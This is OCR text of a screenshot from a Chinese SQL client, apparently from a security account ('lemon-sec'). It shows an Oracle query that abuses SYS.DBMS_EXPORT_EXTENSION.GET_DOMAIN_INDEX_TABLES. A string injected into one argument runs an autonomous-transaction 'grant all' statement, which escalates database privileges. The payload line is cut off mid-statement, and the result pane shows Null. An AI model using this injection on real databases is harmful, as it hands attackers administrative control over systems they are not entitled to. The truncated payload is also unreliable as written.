 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 SELECT
2 SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES (
3 'FOO',
4 'BAR',
5 'DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''grant all on reverse
6 'SYS',
7 0,
8 '1',
9 0
10 )
11 FROM
12 dual
信息 结果1
SYS.DBMS_EXPORT_EXTE
(Null)
微信号: lemon-sec